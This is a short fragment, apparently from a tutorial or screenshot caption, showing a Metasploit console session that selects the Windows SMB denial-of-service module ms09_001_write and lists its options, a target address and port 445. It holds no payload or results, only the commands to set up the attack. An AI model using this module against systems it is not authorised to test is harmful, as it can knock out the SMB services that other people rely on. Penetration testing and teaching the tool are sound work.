 msf > use dos/windows/smb/ms09_001_write
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
msf auxiliary(ms09_001_write) >